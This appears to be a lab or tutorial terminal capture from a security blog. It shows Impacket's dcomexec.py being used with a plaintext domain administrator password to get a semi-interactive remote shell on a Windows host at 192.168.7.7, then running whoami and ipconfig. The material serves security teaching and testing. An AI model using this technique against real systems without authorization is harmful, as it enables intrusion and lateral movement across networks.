 └─$ python3 dcomexec.py teamssix.com/administrator:1qaz@WSX@192.168.7.7
Impacket v0.9.24.dev1+20210827.162957.5aa97fa7 - Copyright 2021 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
teamssix\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute dcomexec.py again with -codec and the corresponding codec
Windows IP Configuration
Ethernet adapter ���a?��:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
公众号：TeamsSix
teamssix.com